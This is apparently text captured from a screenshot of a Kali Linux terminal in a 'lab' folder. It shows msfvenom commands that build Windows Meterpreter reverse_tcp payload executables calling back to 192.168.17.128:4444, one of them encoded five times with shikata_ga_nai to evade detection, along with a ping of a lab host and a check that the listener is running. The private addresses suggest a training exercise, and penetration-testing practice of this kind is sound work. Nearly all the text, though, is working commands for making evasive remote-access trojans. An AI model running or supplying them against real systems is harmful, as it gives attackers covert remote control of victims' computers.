 1 2 3 4 (genmon)XXX 5:40
kali@kali: ~/lab
Session Actions Edit View Help
Screenshot taken
View image
kali@kali: ~ kali@kali: ~/lab
┌──(kali㉿kali)-[~]
└─$ cd lab
┌──(kali㉿kali)-[~/lab]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.17.128 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/lab]
└─$ ping 192.168.17.129
PING 192.168.17.129 (192.168.17.129) 56(84) bytes of data.
64 bytes from 192.168.17.129: icmp_seq=1 ttl=128 time=0.628 ms
64 bytes from 192.168.17.129: icmp_seq=2 ttl=128 time=0.635 ms
64 bytes from 192.168.17.129: icmp_seq=3 ttl=128 time=0.565 ms
^C
--- 192.168.17.129 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2034ms
rtt min/avg/max/mdev = 0.565/0.609/0.635/0.031 ms
┌──(kali㉿kali)-[~/lab]
└─$ sudo netstat -tuln | grep 4444
[sudo] password for kali:
tcp 0 0 192.168.17.128:4444 0.0.0.0:* LISTEN
┌──(kali㉿kali)-[~/lab]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.17.128 LPORT=4444 -f exe -o pay.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: pay.exe
┌──(kali㉿kali)-[~/lab]
└─$
Selection: 8 files: 1.6 MiB (1,644,143 bytes)